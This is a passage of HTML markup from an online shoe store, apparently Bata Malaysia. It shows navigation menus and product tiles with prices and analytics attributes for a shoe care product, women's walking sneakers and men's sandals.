                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
